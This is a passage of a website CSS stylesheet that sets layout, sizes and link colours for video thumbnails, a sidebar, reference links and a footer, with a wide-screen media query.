.referancelink .a3{background-position: 0 -90px;}
.referancelink .a4{background-position: 0 -120px;}
.referancelink .a5{background-position: 0 -150px;}

.mini-vidio{width:250px;height:127px;}
.mini-vidio img{width: 250px;height: 127px;}

.smallvidio{position:absolute;left:290px;top:0;width:390px;}
.smallvidio .tt{width:63px;height:46px;line-height:46px;position:relative;top:-1px;}
.smallvidio ul{}
.smallvidio ul li{width:106px;height: 135px;float:left;margin-left:36px;line-height:22px;}
.smallvidio ul li p{margin-top:5px;}

.friendlogo ul li{width:106px;height: 66px;float:left;margin-left:37px;}

.RIGHT{width:260px;height:auto;float:left;overflow:hidden}
a.cgray:link,a.cgray:visited{color:#666666}
a.cgray:hover{color:#21a4fe;}
a.lightgray:link,a.lightgray:visited{color:#a8a8a8}

.RIGHT .tuijian{position:relative;margin-top: 22px;}
.RIGHT .tuijian .pos{position:absolute;top:2px;left:86px;}
.RIGHT .tuijian .timg{display: block;margin-bottom:10px;}
.RIGHT .tbox{width:100%;height:54px;margin-bottom:24px;line-height:26px;}
.RIGHT .tbox img{float:left;margin-right: 10px;}

@media screen and (min-width: 1200px){
    .SG_top{width:1200px;}
    .dbanner .searchbox{ width:720px; margin: 0 0 0 278px;}
    .dbanner .searchbox .sleft{width:636px;}
    .dbanner .searchbox .sleft input{width:520px;}

    .noneornot{display: block;}

    .secondaryHeader{width:1200px;}
    .dbanner {width: 1200px;}
    .newlist .newfirst p{margin-top:10px;}
    .dnav{width: 1200px;}
    .dnav span{ padding:0 29px 0 27px;}

    .CONTENT{width: 1200px;}
    .LEFT{width:900px;}

    .pingcetext{width:190px;height:556px;overflow:hidden;padding:10px 0px 10px 10px;float:right;border-bottom:1px solid #e4e4e4}
    .pingcetext p{line-height:28px;font-size:14px;}
    .pingcetext .ctitle{line-height:30px;height:auto}
    .pingcetext .ctitle .datepos{position:static;margin-bottom:10px;display:inline-block}
    .pingcetext .ctitle img{display:none}

    .tb-c{margin-top:10px;}
    .tb-c li .count{width:100px;}

    .smallvidio{width:590px;left:310px;}
    .smallvidio ul li{margin-left:55px;}

    .referancelink ul li{margin-right: 40px;width:116px;}
    .referancelink ul li a{width:84px; }
    .referancelink ul li a:hover{width:81px;}

    .friendlogo ul li{margin-left: 52px;}

    .Foot_t{width:1200px;}
    .Foot_left{width: 860px;}
    .Foot_div{width:166px}
    .Foot_link{width: 720px;}

}

